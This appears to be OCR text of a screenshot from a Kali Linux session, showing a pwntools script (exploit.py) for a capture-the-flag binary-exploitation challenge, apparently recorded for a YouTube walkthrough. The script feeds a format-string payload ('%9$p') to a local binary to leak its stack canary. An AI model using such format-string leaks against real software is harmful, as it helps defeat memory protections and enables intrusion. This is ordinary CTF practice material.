 KALIPUNK | 1 2 10
OVPN: offline - IP: 10.0.2.15
| ASLR : ON | 11:16 PM
~/CTFs/ctfTimes/killer-queen/pwn/broke-clg/For_YouTube
❯
File Edit Selection Find View Goto Tools Project Preferences Help
exploit.py ×
1 #!/usr/bin/python3
2 from pwn import *
3
4 p = process('./brokecollegestudents')
5 # context.log_level = "DEBUG"
6
7 p.recv()
8 p.sendline('1')
9 p.recv()
10 p.sendline('1')
11 p.recv()
12 p.sendline('1')
13 p.recv()
14 p.sendline('%9$p')
15 p.recvuntil('0x')
16 canary = int((f'0x{p.recv(16).decode()}'),16)
17 log.success(f'canary: {hex(canary)}')
18 p.recvall()
19 # 0x5609581178f6
20 # 0x562c955d48f6
Line 5, Column 30; Saved ~/CTFs/ctfTimes/killer-queen/pwn/broke-clg/For_YouTube/exploit.py (UTF-8)